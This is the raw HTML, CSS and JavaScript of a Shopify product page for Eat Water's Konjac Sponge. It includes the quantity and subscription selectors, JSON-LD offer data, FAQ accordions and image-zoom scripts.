<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="10005"
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                

                <div class="c_p-sub-drpdwn-main">
                  <div class="c_p-sub-drpdwn-heading">
                    <h2></h2>
                    <p>Free cancellation <a href="/pages/subscriptions">Learn more</a></p>
                  </div>
                  <div class="c_p-sub-drpdwnn">
                    <select>
                      
                        
                          <option value="1760821417">
                            Delivery every 1 week
                          </option>
                        
                      
                        
                          <option value="1760886953">
                            Delivery every 2 weeks
                          </option>
                        
                      
                        
                          <option value="1760854185">
                            Delivery every 3 weeks
                          </option>
                        
                      
                        
                          <option value="1760919721">
                            Delivery every 4 weeks
                          </option>
                        
                      
                        
                          <option value="1760788649">
                            Delivery every 5 weeks
                          </option>
                        
                      
                    </select>
                  </div>
                </div>
              </div>
            
          
        
        <div class="c_p-sub-drpdwn-main-none" style="display: none;">
          <div class="c_p-sub-drpdwn-main">
            <div class="c_p-sub-drpdwn-heading">
              <h2></h2>
              <p>Free cancellation <a href="/pages/subscriptions">Learn more</a></p>
            </div>
            <div class="c_p-sub-drpdwn">
              <select>
                
                  
                    <option value="1760821417">
                      Delivery every 1 week
                    </option>
                  
                
                  
                    <option value="1760886953">
                      Delivery every 2 weeks
                    </option>
                  
                
                  
                    <option value="1760854185">
                      Delivery every 3 weeks
                    </option>
                  
                
                  
                    <option value="1760919721">
                      Delivery every 4 weeks
                    </option>
                  
                
                  
                    <option value="1760788649">
                      Delivery every 5 weeks
                    </option>
                  
                
              </select>
            </div>
          </div>
        </div>
      </div>
    

    <div class="c_p_btn">
      <button type="button" class="custom-master-btn">
        <span class="c_p-sin-btn">Add to Cart</span>
        <span class="c_p-sub-btn">Subscribe</span>
      </button>
    </div>

    <div class="c_p_grnty">
      <h2>
        <span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="fill: rgba(0, 0, 0, 1);transform: ;msFilter:;"><path d="M19.15 8a2 2 0 0 0-1.72-1H15V5a1 1 0 0 0-1-1H4a2 2 0 0 0-2 2v10a2 2 0 0 0 1 1.73 3.49 3.49 0 0 0 7 .27h3.1a3.48 3.48 0 0 0 6.9 0 2 2 0 0 0 2-2v-3a1.07 1.07 0 0 0-.14-.52zM15 9h2.43l1.8 3H15zM6.5 19A1.5 1.5 0 1 1 8 17.5 1.5 1.5 0 0 1 6.5 19zm10 0a1.5 1.5 0 1 1 1.5-1.5 1.5 1.5 0 0 1-1.5 1.5z"></path></svg></span>Free Delivery when you spend £49 UK Mainland only. T&C’s apply
      </h2>
    </div>
  


<style>
  .custom-master-btn.disabled {
      pointer-events: none;
      opacity: 0.5;
  }

  .input-wrapper {
      position: relative;
      display: inline-block;
  }

  .fake-value {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      pointer-events: none;
      color: #ccc;
  }

  .custom-swatches-qty {
      position: relative;
      z-index: 1;
  }



  .c_p-sub-btn{
    display: none;
  }
  .custom-swatches-main-container{
    padding: 0 0;
  }
  .custom-size-swatches-container{
    display: flex;
    flex-wrap: wrap;
    position: relative;
    z-index: 9;
    top: 1px;
  }
  .custom-size-swatch-label-2{
    flex-grow: 1;
    margin: 0;
    font-weight: 800;
    letter-spacing: 0 !important;
    font-style: normal;
    text-transform: none !important;
    font-size: 20px !important;
    text-align: left;
    border: 1px solid transparent;
    border-bottom: 0;
    padding: 7px 12px 3px 12px;
    border-radius: 5px 5px 0 0;
  }
  .custom-size-swatch-label-1{
    flex-grow: 1;
    margin: 0;
    font-weight: 800;
    letter-spacing: 0 !important;
    font-style: normal;
    text-transform: none !important;
    font-size: 20px !important;
    text-align: left;
    border: 1px solid transparent;
    border-bottom: 0;
    padding: 7px 12px 3px 12px;
    border-radius: 5px 5px 0 0;
  }
  .custom-size-swatch-inp{
    display: none;
  }
  .custom-size-swatch-inp:checked + .custom-size-swatch-label{
    border-color: #bdbdbd !important;
    background: white !important;
  }
  .custom-size-swatch-labell{
    border-color: #bdbdbd;
    background: white;
  }
  .custom-swatches-container{
    border: 1px solid #bdbdbd;
    border-radius: 0 0 5px 5px;
    box-shadow: 0 4px 8px 0 rgb(0 0 0 / 12%), 0 2px 4px 0 rgb(0 0 0 / 8%);
  }
  .custom-swatches-item{
    display: block;
    width: 100%;
    border-bottom: 1px solid #bdbdbd;
    position: relative;
    padding: 15px 75px 15px 12px;
  }
  .custom-swatches-item:last-child{
    border-bottom: 0;
  }
  .custom-swatch-label{
    margin: 0;
    font-weight: 700;
    letter-spacing: 0 !important;
    font-style: normal;
    text-transform: none !important;
    font-size: 16px !important;
    text-align: left;
  }
  .custom-swatch-inp{
    display: none;
  }
  .custom-swatches-qty-container{
    position: absolute;
    top: 0;
    right: 12px;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .custom-swatches-minus{
    font-size: 20px;
    font-weight: 700;
    cursor: pointer;
  }
  .custom-swatches-qty{
    padding: 0;
    text-align: center;
    width: 35px;
    border: 0;
    outline: 0;
    pointer-events: none;
    font-weight: 800;
    font-size: 18px;
  }
  .custom-swatches-qty::-webkit-outer-spin-button,
  .custom-swatches-qty::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
  }

  .custom-swatches-qty[type=number] {
    -moz-appearance: textfield;
  }
  .custom-swatches-plus{
    font-size: 20px;
    font-weight: 700;
    cursor: pointer;
  }
  .c_p-price {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    min-height: auto !important;
  }
  .c_p-price-a {
    width: 100%;
    padding: 5px 10px;
  }
  .c_p-price-a:last-child{
    text-align: right;
  }
  .c_p-price-a p{
    margin: 0px;
    font-size: 20px;
    letter-spacing: 0px;
    font-weight: 700;
  }
  .c_p-price-C {
    text-decoration: line-through;
  }
  .c_p_btn {
    padding: 0px;
  }
  .c_p_btn button.custom-master-btn {
    background: #ff73cc;
    width: 100%;
    color: #fff;
    font-weight: 600;
    padding: 10px 0;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 20px;
    border: none;
    position: relative;

  }
  .c_p_btn button.custom-master-btn span{
    position: relative;
    z-index: 1;
  }
  .c_p_btn button.custom-master-btn:hover {
    background: #95989a;
  }
  .custom-master-btn-a:before{
    content: '';
    position: absolute;
    width: 0px;
    height: 100%;
    top: 0px;
    left: 0px;
    background: purple;
    color: white;
    transition: all .2s;
  }
  .custom-master-btn-a:hover:before{
    width: 100%;
  }
  .c_p_grnty {
    padding: 15px 0px;
    text-align: center;
  }
  .c_p_grnty h2{
    font-size: 15px;
    color: #6e6e6e;
    font-weight: 700;
    margin: 0px;
    letter-spacing: 1px;
  }
  .c_p_grnty svg{
    fill: #6e6e6e !important;
  }
  .c_p_grnty h2 p{
    margin: 0px;
    font-weight: 400;
    font-size: 13px;
  }
  .c_p_grnty span{
    display: inline-block;
    margin-right: 10px;
  }
  .c_p_grnty span svg{
    width: 25px;
    height: 25px;
    vertical-align: middle;
  }
  .c_p-serving-p{
    font-size: 14px !important;
    font-weight: 500 !important;
  }
  .c_p-serving-p span{
    font-weight: 800 !important;
    margin-right: 5px;
  }
  .c_p-sku{
    color: purple;
    font-size: 12px;
  }
  .c_p-save-p{
    font-size: 14px !important;
    font-weight: 500 !important;
    margin-top: 5px !Important;
  }
  .c_p-save-p span{
    font-weight: 800 !important;
  }
  .c_p-save-p h3{
    font-size: 14px;
    font-weight: 500;
    margin: 0px;
    display: inline-block;
    margin-left: 7px;
    text-transform: initial;
  }
  .c_p-ex{

  }
  .c_p-ex p{
    font-weight: 400;
    line-height: normal;
    font-size: 15px;
    color: red;
  }
  .c_p-sub-drpdwn-main {
    margin: 0px;
    width: 100%;
    padding: 15px 15px 15px 12px;
    display: none;
  }
  .c_p-sub-drpdwn-heading{
    width: 100%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .c_p-sub-drpdwn-heading h2{
    margin: 0px;
    letter-spacing: 0px;
    color: #2c2528;
    text-transform: initial;
    font-size: 18px;
    font-weight: 800;
  }
  .c_p-sub-drpdwn-heading p{
    margin: 0px;
    letter-spacing: 0px;
    font-size: 13px;
  }
  .c_p-sub-drpdwn-heading p a{
    font-weight: 700;
  }
  .c_p-sub-drpdwn{
    padding: 10px 0px;
  }
  .c_p-sub-drpdwn select{
    display: none;
  }
  .c_p-sub-drpdwn select , .c_p-sub-drpdwnn select {
    width: 100%;
    padding: 10px 10px;
    font-weight: 700;
    color: #2c2528;
    display: block;
  }
  .c_p-sub-drpdwn select  option, .c_p-sub-drpdwnn select  option {
    font-weight: 700;
    color: #2c2528;
  }
  .c_swatches-subscription{
    display: none;
  }
  .custom-swatch-label-disabled {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    cursor: not-allowed;
    margin: 0px;
    z-index: 1;
    background: #ffffffa3;
  }
</style>


      
        <div class="bnfts-main-dv">
          <h2 class="c_bnft-hd ar-accordion">Health Benefits</h2>
          <div class="c_bnft-txt-a cus-panel">
            <div class="metafield-rich_text_field"><ul><li>Pure Konjac fibre causes no damage &amp; irritation</li><li>Suitable for dry, sensitive, acne-prone skin &amp; infants</li><li>Silky soft when wet</li><li>100% natural and biodegradable</li><li>Suitable for vegan lifestyle</li><li>Eco-friendly</li></ul></div>
          </div>
        </div>
      

      
      
      
      
      
      
    </div>
  </div>
</div>



<div
  class="section container product-container "
  data-section-type="product-template"
>
  
    

    <div class="theme-product-reviews-full section" data-cc-animate data-cc-animate-delay="0.2s">
      <div id="shopify-product-reviews" data-id="6266558677161"></div>
    </div>

    
  

   <script type="application/ld+json"> 
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Konjac Sponge",
  "url": "https:\/\/eatwater.co.uk\/products\/konjac-sponge","image": [
      "https:\/\/eatwater.co.uk\/cdn\/shop\/files\/HeartCoralSponge_667x.jpg?v=1711105039"
    ],"description": "Konjac Sponge Range\nDid you know that konjac fibre can also be used to make natural sponge for the skin?","sku": "709s","brand": {
    "@type": "Brand",
    "name": "Eat Water"
  },
  
    "mpn": "709s",
  
  "offers": [{
        "@type" : "Offer","sku": "709s","availability" : "http://schema.org/InStock",
        "price" : 2.99,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/konjac-sponge?variant=38058272817321",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "708s","availability" : "http://schema.org/InStock",
        "price" : 2.99,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/konjac-sponge?variant=38058329112745",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "702s","availability" : "http://schema.org/InStock",
        "price" : 2.99,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/konjac-sponge?variant=38058357850281",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "703s","availability" : "http://schema.org/InStock",
        "price" : 2.99,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/konjac-sponge?variant=38058333995177",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "707s","availability" : "http://schema.org/InStock",
        "price" : 2.99,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/konjac-sponge?variant=38058353393833",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "705s","availability" : "http://schema.org/InStock",
        "price" : 2.99,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/konjac-sponge?variant=38058348183721",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "704s","availability" : "http://schema.org/InStock",
        "price" : 2.99,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/konjac-sponge?variant=38058353524905",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "706s","availability" : "http://schema.org/InStock",
        "price" : 2.99,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/konjac-sponge?variant=38058353426601",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "701s","availability" : "http://schema.org/InStock",
        "price" : 2.99,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/konjac-sponge?variant=38058335436969",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      }
]
}
</script>


</div>

<div id="shopify-section-template--16731981021353__10ed0330-c16b-4e85-95f7-a0f2db39f007" class="shopify-section">
  <section class="mak-custom-faqs section-template--16731981021353__10ed0330-c16b-4e85-95f7-a0f2db39f007-padding color- gradient">
    <div class="faq-with-columns cus-padding-sn">
      <div class="container">
        <h1 style="margin-bottom: 30px;">
          Konjac Sponge
        </h1>
        <h3 class="cus-p-dec">Product Details</h3>
        <div class="grid mak-accordians jc-space ">
          <div class="col-48">
            <div class="faq-item">
              <div class="mak-faq-flx">
                <h3 class="mak-collapsible des-defaut active">
                  <span>Description</span>
                  <svg
                    class="plus"
                    xmlns="http://www.w3.org/2000/svg"
                    width="32"
                    height="32"
                    viewBox="0 0 32 32"
                    fill="none"
                  >
                    <path d="M24.7875 10L26 11.2937L16 22L6 11.2937L7.20625 10L16 19.4062L24.7875 10Z" fill="black"></path>
                  </svg>
                </h3>
              </div>

              <div class="content cont-pad" style="max-height: max-content;">
                <p>
                  <span class="metafield-multi_line_text_field">
                    
                      <span class="metafield-multi_line_text_field">Did you know that konjac fibre can also be used to make natural sponge for the skin?</span>
                    
                  </span>
                </p>
              </div>

              <div class="mak-hr"><hr></div>
            </div>
            <div class="faq-item">
              <div class="mak-faq-flx">
                <h3 class="mak-collapsible">
                  <span>Ingredients</span>
                  <svg
                    class="plus"
                    xmlns="http://www.w3.org/2000/svg"
                    width="32"
                    height="32"
                    viewBox="0 0 32 32"
                    fill="none"
                  >
                    <path d="M24.7875 10L26 11.2937L16 22L6 11.2937L7.20625 10L16 19.4062L24.7875 10Z" fill="black"></path>
                  </svg>
                </h3>
              </div>

              <div class="content">
                <div class="c_bnft-iwt-ar">
                  <div class="c_bnft-iwt-a-x-ar">
                    
                      <div class="metafield-rich_text_field"><p>100% Konjac fibre</p></div>
                    
                  </div>
                </div>
              </div>

              <div class="mak-hr"><hr></div>
            </div>
            <div class="faq-item">
              <div class="mak-faq-flx">
                <h3 class="mak-collapsible">
                  <span>How to use</span>
                  <svg
                    class="plus"
                    xmlns="http://www.w3.org/2000/svg"
                    width="32"
                    height="32"
                    viewBox="0 0 32 32"
                    fill="none"
                  >
                    <path d="M24.7875 10L26 11.2937L16 22L6 11.2937L7.20625 10L16 19.4062L24.7875 10Z" fill="black"></path>
                  </svg>
                </h3>
              </div>

              <div class="content">
                <div class="c_bnft-iwt-a-x-ar">
                  
                  
                </div>
              </div>

              <div class="mak-hr"><hr></div>
            </div>
          </div>

          <div class="col-48">
            <div class="faq-item">
              <div class="mak-faq-flx">
                <h3 class="mak-collapsible">
                  <span>Nutrition Information</span>
                  <svg
                    class="plus"
                    xmlns="http://www.w3.org/2000/svg"
                    width="32"
                    height="32"
                    viewBox="0 0 32 32"
                    fill="none"
                  >
                    <path d="M24.7875 10L26 11.2937L16 22L6 11.2937L7.20625 10L16 19.4062L24.7875 10Z" fill="black"></path>
                  </svg>
                </h3>
              </div>

              <div class="content bg-content">
                <div class="nutri_infos">
                  
                </div>
              </div>

              <div class="mak-hr"><hr></div>
            </div>

            <div class="faq-item">
              <div class="mak-faq-flx">
                <h3 class="mak-collapsible">
                  <span>How to store</span>
                  <svg
                    class="plus"
                    xmlns="http://www.w3.org/2000/svg"
                    width="32"
                    height="32"
                    viewBox="0 0 32 32"
                    fill="none"
                  >
                    <path d="M24.7875 10L26 11.2937L16 22L6 11.2937L7.20625 10L16 19.4062L24.7875 10Z" fill="black"></path>
                  </svg>
                </h3>
              </div>
  
              <div class="content">
                <div class="c_bnft-iwt-a-x-ar">
                  
                  
                </div>
              </div>
  
                <div class="mak-hr"><hr></div>
            </div>

            <div class="faq-item">
              <div class="mak-faq-flx">
                <h3 class="mak-collapsible">
                  <span>FAQs</span>
                  <svg
                    class="plus"
                    xmlns="http://www.w3.org/2000/svg"
                    width="32"
                    height="32"
                    viewBox="0 0 32 32"
                    fill="none"
                  >
                    <path d="M24.7875 10L26 11.2937L16 22L6 11.2937L7.20625 10L16 19.4062L24.7875 10Z" fill="black"></path>
                  </svg>
                </h3>
              </div>
              <div class="content cont-pad-fq">
                <div class="faq-heading"><p>FREQUENTLY ASKED QUESTIONS</p></div>
                

                <div class="cont-flx">
                  
                    <div class="cont-inner odd">
                      <div class="faq-hd">
                        <h2>What is a Konjac sponge?</h2>
                        <span>
                          <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24">
                            <path fill="currentColor" d="M16.707 13.293a.999.999 0 0 0-1.414 0L13 15.586V8a1 1 0 1 0-2 0v7.586l-2.293-2.293a.999.999 0 1 0-1.414 1.414L12 19.414l4.707-4.707a.999.999 0 0 0 0-1.414z"></path>
                          </svg>
                        </span>
                      </div>
                      <div class="blck-infos">
                        <p>
                          A konjac sponge is a softer, gentler and less irritating sponge compared to most traditional sponges and flannels, made from natural konjac fibres. Due to the unique fibre tissues, konjac sponges can deeply clean dirt in the pores, gently exfoliate the skin and make a great makeup remover.
                        </p>
                      </div>
                    </div>
                  
                </div>

                <!--
                  <div class="cont-inner2">
                    <div class="faq-hd">
                    <h2>When can I expect delivery of my order?</h2>
                    <span>
                      <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24">
                      <path fill="currentColor" d="M16.707 13.293a.999.999 0 0 0-1.414 0L13 15.586V8a1 1 0 1 0-2 0v7.586l-2.293-2.293a.999.999 0 1 0-1.414 1.414L12 19.414l4.707-4.707a.999.999 0 0 0 0-1.414z"></path>
                      </svg>
                    </span>
                    </div>
                    <div class="blck-infos">
                      <p>
                        Delivery – Please allow up to 5 working days for UK Mainland delivery, 14 days for outside of UK Mainland delivery. (Please note you may be required to sign for your order).
                      </p>
                    </div>
                  </div>
                -->
              </div>
            </div>
            <div class="mak-hr"><hr></div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <script>
    var coll = document.querySelectorAll(".mak-collapsible");
    var i;

    for (i = 0; i < coll.length; i++) {
      coll[i].addEventListener("click", function() {
        var content = this.parentElement.nextElementSibling;
        var svg = this.querySelector('.plus');

        this.classList.toggle("active");

        if (content.style.maxHeight) {
          content.style.maxHeight = null;
          svg.style.transform = '';
        } else {
          content.style.maxHeight = 'max-content';
          svg.style.transform = 'rotate(180deg)';
        }
      });

      // Check if the current element has the class 'des-defaut'
      if (coll[i].classList.contains('des-defauts')) {
        var content = coll[i].parentElement.nextElementSibling;
        var svg = coll[i].querySelector('.plus');

        // Set the initial state for the default open tab
        coll[i].classList.add('active');
        content.style.maxHeight = 'max-content';
        svg.style.transform = 'rotate(180deg)';
      }
    }
  </script>

  <script>
    // Get all elements with class name 'faq-hd'
    const accordionHeaders = document.querySelectorAll('.faq-hd');

    // Loop through each header
    accordionHeaders.forEach(header => {
      // Add click event listener to each header
      header.addEventListener('click', function() {
        // Toggle the next sibling with class name 'blck-infos'
        const content = this.nextElementSibling;
        const icon = this.querySelector('svg'); // Get the SVG element

        if (content.style.display === 'block') {
          content.style.display = 'none';
          // Rotate the SVG back to its original position (0 degrees)
          icon.style.transform = 'rotate(0deg)';
        } else {
          content.style.display = 'block';
          // Rotate the SVG by 90 degrees
          icon.style.transform = 'rotate(180deg)';
        }
      });
    });
  </script>
</div>

<script>
  function openZoomPopup(source, type) {
    var zoomedMediaContainer = document.getElementById('zoomed-media-container');

    if (type === 'image') {
      zoomedMediaContainer.innerHTML = '<img src="' + source + '" alt="Zoomed Image">';
    } else if (type === 'video') {
      zoomedMediaContainer.innerHTML = '<div class="video-container"><video controls muted autoplay> <source  src="' + source + '" type="video/mp4"></video></div>';
    }

    document.getElementById('zoom-popup').style.display = 'block';
       console.log(source);
  }

  function closeZoomPopup() {
    document.getElementById('zoom-popup').style.display = 'none';
    document.getElementById('zoomed-media-container').innerHTML = '';
  }
   console.log(media.json);
</script>

<!-- Code by Axelman Digital -->

<script type="text/javascript" src="https://unpkg.com/xzoom/dist/xzoom.min.js" defer></script>
<script type="text/javascript" src="https://hammerjs.github.io/dist/hammer.min.js" defer></script>
<script
  type="text/javascript"
  src="https://cdnjs.cloudflare.com/ajax/libs/foundation/6.3.1/js/foundation.min.js"
  defer
></script>

<script>
  (function (jQuery) {
      jQuery(document).ready(function(jQuery) {
        jQuery.noConflict();
          jQuery('.xzoom, .xzoom-gallery').xzoom({zoomWidth: 600, title: true, tint: '#333', Xoffset: 15});
          jQuery('.xzoom2, .xzoom-gallery2').xzoom({position: '#xzoom2-id', tint: '#ffa200'});
          jQuery('.xzoom3, .xzoom-gallery3').xzoom({position: 'lens', lensShape: 'circle', sourceClass: 'xzoom-hidden'});
          jQuery('.xzoom4, .xzoom-gallery4').xzoom({tint: '#006699', Xoffset: 15});
          jQuery('.xzoom5, .xzoom-gallery5').xzoom({tint: '#006699', Xoffset: 15});

          //Integration with hammer.js
          var isTouchSupported = 'ontouchstart' in window;

          if (isTouchSupported) {
              //If touch device
              jQuery('.xzoom, .xzoom2, .xzoom3, .xzoom4, .xzoom5').each(function(){
                  var xzoom = jQuery(this).data('xzoom');
                  xzoom.eventunbind();
              });

              jQuery('.xzoom, .xzoom2, .xzoom3').each(function() {
                  var xzoom = jQuery(this).data('xzoom');
                  jQuery(this).hammer().on("tap", function(event) {
                      event.pageX = event.gesture.center.pageX;
                      event.pageY = event.gesture.center.pageY;
                      var s = 1, ls;

                      xzoom.eventmove = function(element) {
                          element.hammer().on('drag', function(event) {
                              event.pageX = event.gesture.center.pageX;
                              event.pageY = event.gesture.center.pageY;
                              xzoom.movezoom(event);
                              event.gesture.preventDefault();
                          });
                      }

                      xzoom.eventleave = function(element) {
                          element.hammer().on('tap', function(event) {
                              xzoom.closezoom();
                          });
                      }
                      xzoom.openzoom(event);
                  });
              });

          jQuery('.xzoom4').each(function() {
              var xzoom = jQuery(this).data('xzoom');
              jQuery(this).hammer().on("tap", function(event) {
                  event.pageX = event.gesture.center.pageX;
                  event.pageY = event.gesture.center.pageY;
                  var s = 1, ls;

                  xzoom.eventmove = function(element) {
                      element.hammer().on('drag', function(event) {
                          event.pageX = event.gesture.center.pageX;
                          event.pageY = event.gesture.center.pageY;
                          xzoom.movezoom(event);
                          event.gesture.preventDefault();
                      });
                  }

                  var counter = 0;
                  xzoom.eventclick = function(element) {
                      element.hammer().on('tap', function() {
                          counter++;
                          if (counter == 1) setTimeout(openfancy,300);
                          event.gesture.preventDefault();
                      });
                  }

                  function openfancy() {
                      if (counter == 2) {
                          xzoom.closezoom();
                          $.fancybox.open(xzoom.gallery().cgallery);
                      } else {
                          xzoom.closezoom();
                      }
                      counter = 0;
                  }
              xzoom.openzoom(event);
              });
          });

          jQuery('.xzoom5').each(function() {
              var xzoom = jQuery(this).data('xzoom');
              jQuery(this).hammer().on("tap", function(event) {
                  event.pageX = event.gesture.center.pageX;
                  event.pageY = event.gesture.center.pageY;
                  var s = 1, ls;

                  xzoom.eventmove = function(element) {
                      element.hammer().on('drag', function(event) {
                          event.pageX = event.gesture.center.pageX;
                          event.pageY = event.gesture.center.pageY;
                          xzoom.movezoom(event);
                          event.gesture.preventDefault();
                      });
                  }

                  var counter = 0;
                  xzoom.eventclick = function(element) {
                      element.hammer().on('tap', function() {
                          counter++;
                          if (counter == 1) setTimeout(openmagnific,300);
                          event.gesture.preventDefault();
                      });
                  }

                  function openmagnific() {
                      if (counter == 2) {
                          xzoom.closezoom();
                          var gallery = xzoom.gallery().cgallery;
                          var i, images = new Array();
                          for (i in gallery) {
                              images[i] = {src: gallery[i]};
                          }
                          $.magnificPopup.open({items: images, type:'image', gallery: {enabled: true}});
                      } else {
                          xzoom.closezoom();
                      }
                      counter = 0;
                  }
                  xzoom.openzoom(event);
              });
          });

          } else {
              //If not touch device

              //Integration with fancybox plugin
              jQuery('#xzoom-fancy').bind('click', function(event) {
                  var xzoom = jQuery(this).data('xzoom');
                  xzoom.closezoom();
                  $.fancybox.open(xzoom.gallery().cgallery, {padding: 0, helpers: {overlay: {locked: false}}});
                  event.preventDefault();
              });

              //Integration with magnific popup plugin
              jQuery('#xzoom-magnific').bind('click', function(event) {
                  var xzoom = jQuery(this).data('xzoom');
                  xzoom.closezoom();
                  var gallery = xzoom.gallery().cgallery;
                  var i, images = new Array();
                  for (i in gallery) {
                      images[i] = {src: gallery[i]};
                  }
                  $.magnificPopup.open({items: images, type:'image', gallery: {enabled: true}});
                  event.preventDefault();
              });
          }
      });
  })(jQuery);
</script>


<style>
  #shopify-section-template--16731981021353__10ed0330-c16b-4e85-95f7-a0f2db39f007 .col-48 {width: 47.5%;}
  @media only screen and (max-width: 768px) {
    #shopify-section-template--16731981021353__10ed0330-c16b-4e85-95f7-a0f2db39f007 .col-48 {
        width: 100% !important;
    }
  }
</style>
</div><div id="shopify-section-template--16939086348457__1714460702c59fab03" class="shopify-section"><section class="section border-top" data-cc-animate>
  <div class="container"><div id="shopify-block-AWTloeElqWTNzUzFDT__ait_loyalty_reviews_email_app_review_form_block_cQECYT" class="shopify-block shopify-app-block"><div id="aio-product-detial-reviews" class="page-width" attr-value="6266558677161" attr-min-height="60" attr-min-height-mobile="120"></div>
  </div>
</div>
</section>


</div><div id="shopify-section-template--16939086348457__product-recommendations" class="shopify-section"><div class="product-recommendations"
     data-product-id="6266558677161"
     data-section-id="template--16939086348457__product-recommendations"
     data-section-type="product-recommendations"
     data-url="/recommendations/products?section_id=template--16939086348457__product-recommendations&limit=4&product_id=6266558677161"
     data-cc-animate></div>


</div>
          </main>
        </div>
        <!-- /#page-wrap-content -->

        <div id="shopify-section-footer" class="shopify-section"><footer id="page-footer" class="page-footer" data-section-type="footer" data-cc-animate>
  <div class="container">
    <div class="back-to-top-row align-centre">
      <a class="hash-link" href="#page-wrap-content"
        ><span class="beside-svg">Back to the top</span> <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"/>
    <path d="M0 0h24v24H0z" fill="none"/>
</svg></a>
    </div>

    <div class="row section padless-top signup-row">
      <div class="extra-column half column">
        
          
            <div class="rte lightly-spaced-row"><p><strong>Join our Newsletter</strong> </p></div>
          
          <div class="mailing-list">
  <form method="post" action="/contact#footer_signup_form" id="footer_signup_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <div class="input-row inline-input-button">
        <input type="email" placeholder="Email address" aria-label="Email address" class="required" value="" name="contact[email]" required />
        <input type="submit" value="Subscribe" />
      </div>
      
    
  </form>
</div>

        
      </div>

      <div class="social-column align-right-desktop half column">
        

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
